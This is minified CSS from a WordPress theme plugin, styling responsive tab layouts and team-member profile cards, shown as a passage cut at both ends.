ul.dt-sc-tabs-horizontal-frame:before,.type7 .dt-sc-tabs-horizontal-frame>li:after{display:none}.type7 ul.dt-sc-tabs-horizontal-frame>li,.type7 ul.dt-sc-tabs-horizontal-frame>li>a{width:100%}ul.dt-sc-tabs-horizontal li,ul.dt-sc-tabs-vertical li{position:relative;z-index:1}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{text-align:center;width:100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{display:inline-block;float:none}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-top:none;padding:0 0 35px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{border:none}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li{overflow:hidden}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:14px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a{margin-top:0;margin-bottom:2px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current::before,.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current::after{bottom:-2px;top:auto}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{left:-100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current:after{right:-100%}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{border-right-width:1px;margin:0 0 -2px;width:80%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a>span{float:none;top:auto}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{border:none}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{margin:0 0 35px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{margin:0 0 -1px;min-width:60%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame,.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{display:block;float:none}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{table-layout:inherit}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li{display:block}.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{min-height:auto!important}.type9 ul.dt-sc-tabs-horizontal-frame>li,.type9 ul.dt-sc-tabs-horizontal-frame>li>a{box-sizing:border-box;width:100%}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li:first-child>a.current{border-left-color:rgba(0,0,0,.1)}}@media only screen and (min-width:480px) and (max-width:767px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px;padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}ul.dt-sc-tabs-horizontal>li>a>span,ul.dt-sc-tabs-horizontal-frame>li>a>span{top:7px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame{width:46%}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{padding:15px}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 20px;width:calc(54% + 1px)}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before{font-size:18px;right:15px;top:15px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current:before{top:31px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-width:24px 0 24px 15px}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content{padding:0 0 0 35px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}@media only screen and (max-width:479px){ul.dt-sc-tabs-horizontal,ul.dt-sc-tabs-horizontal-frame{border:none}ul.dt-sc-tabs-horizontal li,ul.dt-sc-tabs-horizontal-frame li{border-bottom:1px solid rgba(0,0,0,.1);text-align:center;width:100%}ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{display:inline-block;float:none}ul.dt-sc-tabs-horizontal-frame li{margin-bottom:10px}ul.dt-sc-tabs-horizontal-frame li:last-child{margin-bottom:0}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{margin:0}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{width:98%}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li{width:95%}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px}.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{padding:30px 30px 0}.type7 ul.dt-sc-tabs-horizontal{padding-left:0}.type7 ul.dt-sc-tabs-horizontal>li{float:left;width:100%}.type7 .dt-sc-tabs-horizontal:before,.type7 .dt-sc-tabs-horizontal>li:after{content:none}ul.dt-sc-tabs-vertical-frame>li>a{font-size:13px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame,.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{width:100%}.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{padding:30px 0 0 0}.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:50px 0 0 0}}@media only screen and (max-width:319px){ul.dt-sc-tabs-horizontal>li>a,ul.dt-sc-tabs-horizontal-frame>li>a{font-size:12px}ul.dt-sc-tabs-horizontal>li>a{padding:10px 15px 15px}ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 15px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:11px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{padding:8px 10px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{padding:10px 20px}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a>span{top:-1px}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin{padding-left:0}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content .dt-sc-icon-box.type5.rounded-skin .icon-wrapper{margin:0 auto 20px;position:inherit}ul.dt-sc-tabs-vertical>li>a{font-size:11px;padding:10px 10px 15px 0}ul.dt-sc-tabs-vertical>li>a>span{margin:0 5px 0 0;top:5px}ul.dt-sc-tabs-vertical-frame>li>a{font-size:10px}.dt-sc-one-half ul.dt-sc-tabs-vertical-frame>li>a,.vc_col-sm-6 ul.dt-sc-tabs-vertical-frame>li>a{padding:14px 8px}ul.dt-sc-tabs-vertical-frame>li>a>span{margin:0 5px 0 0}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding-left:20px;padding-right:20px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current::before{right:20px;top:12px}.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li:first-child>a.current::before{top:28px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame{width:97%}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a{font-size:11px;padding:15px 12px 14px}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current::before{border-bottom-width:23px;border-top-width:23px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a{font-size:12px;padding:12px 15px 12px 0}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before{font-size:14px;line-height:46px;padding-right:3px;right:-30px;width:30px}.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a.current:after{right:6px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768895074
body_size: 2377
content:
.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before,.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.dt-sc-team .dt-sc-team-details,.dt-sc-team .dt-sc-team-details,.dt-sc-team,.dt-sc-team h4,.dt-sc-team .dt-sc-team-details h5,.dt-sc-team.rounded .dt-sc-team-thumb:after,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li,.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-team{float:left;clear:both;width:100%;margin:0;padding:0;position:relative;overflow:hidden}.dt-sc-team .dt-sc-team-details{float:left;width:100%;padding:30px 10px;text-align:center;position:relative}.dt-sc-team .dt-sc-team-details h4{font-size:20px;font-weight:600;margin-bottom:10px}.dt-sc-team .dt-sc-team-details h5{font-weight:300}.dt-sc-team.simple-rounded{background-color:#fff;padding:50px 0 20px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.075);box-shadow:0 0 40px 0 rgba(0,0,0,.075)}.vc_row-has-fill .dt-sc-team.simple-rounded{-webkit-box-shadow:0 0 40px 0 currentColor;box-shadow:0 0 40px 0 currentColor}.vc_row-has-fill .dt-sc-team.simple-rounded .dt-sc-team-details,.vc_row-has-fill .dt-sc-team.simple-rounded .dt-sc-team-details p{color:#777}.dt-sc-team.simple-rounded .dt-sc-team-thumb{border:5px solid transparent;margin:0 auto 20px;max-width:150px;position:relative}.dt-sc-team.simple-rounded .dt-sc-team-thumb img{position:relative;z-index:1}.dt-sc-team.simple-rounded .dt-sc-team-thumb:before{background-color:rgba(0,0,0,.025);content:"";height:0;position:absolute;bottom:135%;left:0;right:0;width:100%;-webkit-transform:scale(3);transform:scale(3)}.dt-sc-team.simple-rounded:hover .dt-sc-team-thumb:before{height:100%}.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border:5px solid;content:"";height:auto;opacity:0;filter:alpha(opacity=0);position:absolute;bottom:-10px;left:-10px;right:-10px;top:-10px;visibility:hidden;width:auto;-webkit-transform:scale(0);transform:scale(0)}.dt-sc-team.simple-rounded:hover .dt-sc-team-thumb:after{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.dt-sc-team.simple-rounded .dt-sc-team-details{background-color:rgba(0,0,0,0);padding:30px}.dt-sc-team.simple-rounded .dt-sc-team-details h4{font-size:30px;font-weight:700;line-height:30px}.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-size:16px;font-weight:600;letter-spacing:1.6px;line-height:normal;padding-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-team.simple-rounded .dt-sc-team-details h5:after{content:"";height:3px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:42px}.dt-sc-team.simple-rounded:hover .dt-sc-team-details h5:after{width:62px}.dt-sc-team.simple-rounded:hover .dt-sc-team-thumb{border-color:#fff}.dt-sc-team.simple-rounded.aligncenter{float:none;margin:auto;width:80%}.dt-sc-team.simple-rounded .dt-sc-team-thumb,.dt-sc-team.simple-rounded .dt-sc-team-thumb img,.dt-sc-team.simple-rounded .dt-sc-team-thumb:before,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{-webkit-border-radius:50%;border-radius:50%}.dt-sc-team.simple-rounded .dt-sc-team-thumb,.dt-sc-team.simple-rounded .dt-sc-team-thumb img,.dt-sc-team.simple-rounded .dt-sc-team-thumb:before,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after,.dt-sc-team.simple-rounded .dt-sc-team-details h5:after{-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{position:absolute;left:0;bottom:0;width:100%;padding:30px 10px;text-align:center}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-weight:600;text-transform:uppercase;margin-bottom:10px}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{top:auto;height:auto;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-ms-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details{-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ie9 .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{opacity:0}.ie9 .dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details{opacity:1}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5{margin-bottom:0}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{padding:20px;width:100%;position:absolute;opacity:0;top:-74px;left:0}.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-social{opacity:1}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border{top:-70px}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border{top:-74px}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.hexagon-border{top:-68px;padding-bottom:8px;padding-top:14px}.dt-sc-team-social{float:left;clear:both;width:100%;margin:0;padding:0;text-align:center}.dt-sc-team-social li{display:inline-block;margin:0 5px;padding:0}.dt-sc-team-social li a{width:34px;height:34px;text-align:center;font-size:16px;line-height:34px}.dt-sc-team-social.rounded-border li a{border:1px solid;border-radius:50%}.dt-sc-team-social.square-border li a{border:1px solid}.dt-sc-team-social.rounded-square li a{border-radius:5px}.dt-sc-team-social.diamond-square-border li{text-align:center;width:30px;height:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px;margin:0 10px}.dt-sc-team-social.diamond-square-border li a{margin:-5px 0 0 -5px;width:40px;height:40px;line-height:40px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-team-social.hexagon-border{margin-bottom:-13px}.dt-sc-team-social.hexagon-border li{margin:8px 5px;background:none;border:1px solid;border-top:none;border-bottom:none;width:42px}.dt-sc-team-social.hexagon-border li:before,.dt-sc-team-social.hexagon-border li:after{border-color:#000}.dt-sc-team.details-on-image .dt-sc-team-thumb>img{position:relative}.dt-sc-team.details-on-image .dt-sc-team-details{position:absolute;bottom:0;left:0}.dt-sc-team.details-on-image .dt-sc-team-details h4{text-transform:uppercase}.dt-sc-team.rounded .dt-sc-team-thumb{position:relative}.dt-sc-team.rounded .dt-sc-team-thumb:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;border:20px solid;border-radius:50%}.dt-sc-team.rounded .dt-sc-team-thumb:after{content:"";position:absolute;left:20px;top:20px;border-radius:50%;width:87%;height:87%;width:-webkit-calc(100% - 40px);width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:-webkit-calc(100% - 40px);height:-moz-calc(100% - 40px);height:calc(100% - 40px)}.dt-sc-team.rounded .dt-sc-team-thumb img{border-radius:50%}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details,.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details{background:none;position:static}.dt-sc-team.rounded .dt-sc-team-details h4{text-transform:uppercase;font-size:16px}.dt-sc-team.rounded .dt-sc-team-details h5{text-transform:uppercase;font-size:14px;font-weight:600}.dt-sc-team.rounded .dt-sc-team-details{position:initial}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{top:28%}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{background:none}.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a{border-radius:50%}.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover{border-radius:50%;background:#fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb{border:1px solid}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details{padding:20px 10px 10px}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5{position:absolute;left:0;right:0;margin:auto;bottom:30px;opacity:0}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social{padding:0;width:100%;position:absolute;opacity:0;top:-45px;left:0}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li{background:#fff;border-color:#fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a:hover{border:1px solid #fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-border li{border-radius:50%}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li{border-radius:5px}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a{border:1px solid #fff;background:#fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li a,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li a{border:none}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social{opacity:1}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5{opacity:1}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details{padding:40px 10px 50px}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social{top:-15px}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.square-border li a{border-radius:0}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.rounded-square li a{border:1px solid}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li{border-radius:5px;border-color:#fff}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li a{border-radius:0;background:none}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li a{border-radius:0;background:none}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.rounded-border,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.square-border,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border{top:28%}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square li a{border-color:#fff;border-radius:5px}.dt-sc-team.type2{clear:both;display:table;width:100%}.dt-sc-team.type2 .dt-sc-team-thumb{border-right:1px solid;line-height:0;position:relative}.dt-sc-team.type2 .dt-sc-team-thumb,.dt-sc-team.type2 .dt-sc-team-details{background:none;display:table-cell;float:none;vertical-align:middle;width:50%}.dt-sc-team.type2 .dt-sc-team-details{padding:10px 15px;position:relative;text-align:left}.dt-sc-team.type2 .dt-sc-team-details h4{letter-spacing:1px;font-size:16px;text-transform:uppercase;margin-bottom:0}.dt-sc-team.type2 .dt-sc-team-details h5{font-weight:400;font-size:13px;letter-spacing:0;border-bottom:1px solid;display:inline-block;padding:0 20px 15px 0}.dt-sc-team.type2 .dt-sc-team-details p{margin-top:10px}.dt-sc-team.type2 .dt-sc-team-details:before{content:"";position:absolute;top:35px;left:-15px;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid;z-index:1}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0}.dt-sc-team.type2:hover .dt-sc-team-thumb .dt-sc-team-thumb-overlay{opacity:1}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social{position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;height:35px;margin:auto}.dt-sc-team.type2 .dt-sc-team-social li a:hover,.dt-sc-team .dt-sc-team-social.diamond-square-border li a,.dt-sc-team-social.hexagon-border li a{color:#000}.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a,.dt-sc-team-social.diamond-square-border li,.dt-sc-team .dt-sc-team-social.diamond-square-border li{background:none;border:1px solid}.dt-sc-team-social.hexagon-border li{position:relative;width:42px;height:25px;margin:8px 5px;background:none;border:1px solid;border-top:none;border-bottom:none}.dt-sc-team-social.hexagon-border li:before,.dt-sc-team-social.hexagon-border li:after{content:"";position:absolute;z-index:1;width:30px;height:30px;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);background-color:inherit;left:5px}.dt-sc-team-social.hexagon-border li:before{top:-15.066px;border-top:solid 1.5px;border-right:solid 1.5px}.dt-sc-team-social.hexagon-border li:after{bottom:-15.066px;border-bottom:solid 1.5px;border-left:solid 1.5px;left:5px}.dt-sc-team-social.hexagon-border li a{line-height:52px;position:relative;z-index:9;left:-1px;top:-13px;width:42px;height:52px}.dt-sc-team.type2.alter .dt-sc-team-thumb{float:right;border-left:1px solid #fafaf6;border-right:0}.dt-sc-team.type2.alter .dt-sc-team-details:before{left:inherit;right:-15px;border-right:0;border-left:15px solid #fafafa}.dt-sc-team.type2.alter .dt-sc-team-details h4{text-align:right}.dt-sc-team.type2.alter .dt-sc-team-details h5{float:right;padding-right:0}.dt-sc-team.type2.alter .dt-sc-team-details p{display:inline-block;width:100%;text-align:right}.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb{width:200px;height:200px;margin:0 auto}.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb:before{z-index:1;border-color:rgba(255,255,255,.01)}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-thumb:after{z-index:0;width:100%;height:100%;left:0;top:0}.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social{top:19%;z-index:2}.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-thumb:after{background:rgba(255,255,255,.9)}.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border:8px solid}.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social li a{color:#222}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4,.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5{text-transform:capitalize;font-weight:400}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4{font-size:18px;margin-bottom:5px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5{margin-bottom:15px;font-size:14px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p{font-size:16px;margin-bottom:15px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a{font-size:14px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a>i{margin-right:5px}.dt-sc-team.rounded.zoom-in-hover{min-height:330px;padding-top:10px}.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb:before{border:0;box-shadow:0 0 0 10px #f5f5f5;width:100%;height:100%}.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb img{float:left}.dt-sc-team.rounded.zoom-in-hover:hover .dt-sc-team-thumb{max-width:220px}.dt-sc-team-social.square-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social li a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li,.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover a,.dt-sc-team-social.hexagon-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a{color:#fff}.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:before,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:after,.dt-sc-team.type2 .dt-sc-team-social li a,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social li a,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:before,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:after,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:before,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:after,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover{border-color:#fff}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li:hover,.dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover,.dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li:hover,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:hover,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:hover{background:#fff}.dt-sc-team.type2,.dt-sc-team.type2 .dt-sc-team-thumb{border-color:#fafaf6}.dt-sc-team.type2 .dt-sc-team-details:before{border-right-color:#fafafa}.dt-sc-team-social.rounded-border li a,.dt-sc-team-social.square-border li a{border-color:#000}.dt-sc-team.rounded .dt-sc-team-thumb:before{border-color:rgba(255,255,255,.4)}.dt-sc-team.type1 .dt-sc-team-details h5{color:#888}.dt-sc-team-social.rounded-border li a,.dt-sc-team-social.square-border li a{color:#000}.dt-sc-team-social.rounded-border li a:hover,.dt-sc-team-social.square-border li a:hover,.dt-sc-team-social.rounded-square li a,.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h4,.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h5,.dt-sc-team.details-on-image .dt-sc-team-details h4,.dt-sc-team.details-on-image .dt-sc-team-details h5,.dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-details h5,.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a,.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details 